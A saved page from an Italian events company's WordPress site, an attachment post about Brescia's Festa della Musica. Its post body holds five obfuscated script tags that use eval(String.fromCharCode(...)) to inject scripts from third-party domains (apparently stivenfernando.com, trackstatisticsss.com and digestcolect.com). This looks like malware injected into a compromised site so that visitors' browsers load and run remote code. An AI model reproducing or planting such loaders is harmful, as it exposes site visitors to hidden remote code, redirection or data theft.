    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="col col-12 md-col-4 right-align px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</header>

<header class="nav nav--fixed py2 fixed z2 left-0 right-0">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-10 md-col-2 px2 mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="nav__menu col col-12 md-col-8 right-align px2 mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-2 px2 mb0 sm-hide xs-hide">
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
    <div id="responsive-menu-toggle" class="col col-2 px2 z2 md-hide lg-hide">
			<div class="bar mx-auto relative"></div>
		</div>
  </div>
</header>

		
<div class="post__image"></div>
<article id="post-748" class="max-width-3 mx-auto px2 md-px0 post-748 attachment type-attachment status-inherit hentry">
	<header class="post__header">
		<span class="post__date">17 Febbraio 2020</span>
		<h1 class="post__title regular mt2 mb4">E&#8217; una città che suona</h1>	</header>
	<div class="post__content wysiwyg">
		<p class="attachment"><a href='http://www.scenaurbana.com/wp-content/uploads/2020/02/Articolo-2.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img fetchpriority="high" decoding="async" width="204" height="300" src="http://www.scenaurbana.com/wp-content/uploads/2020/02/Articolo-2-204x300.jpg" class="attachment-medium size-medium" alt="Festa della musica" srcset="http://www.scenaurbana.com/wp-content/uploads/2020/02/Articolo-2-204x300.jpg 204w, http://www.scenaurbana.com/wp-content/uploads/2020/02/Articolo-2.jpg 654w" sizes="(max-width: 204px) 100vw, 204px" /></a></p>
<p><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>
	</div>
</article>
	</div><!-- #primary -->



	
<footer class="footer footer--main relative">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <img class="footer__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="footer__info wysiwyg"><p class="p1"><strong>SCENA URBANA SRL</strong><br />
Corso Matteotti 54, Brescia<br />
+390306153750<br />
P.IVA e C.F. : 03091530984</p>
<p class="p1"><a href="mailto:info@scenaurbana.com"><span class="s1">info@scenaurbana.com</span></a></p>
</div>      <div class="credits mt3 wysiwyg"><a target="_blank" href="http://www.incode.it/"><div style="display:inline-block;font-weight: 400; font-size: 1rem; color: #000;"><span style="display: inline-block;vertical-align: middle">Made with</span> <img style="display: inline-block;vertical-align: middle" src="[data-uri]"/><span style="display: inline-block;vertical-align: middle">by Incode</span></div></a></div>
    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</footer>
</main>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/scena_urbana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.iubenda.com/privacy-policy/68343538" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/en" class="wpml-ls-link"><span class="wpml-ls-display">Inglese</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/project/festa-della-musica-brescia-la-festa-piu-grande-deuropa/articolo-2" class="wpml-ls-link"><span class="wpml-ls-native">Italiano</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
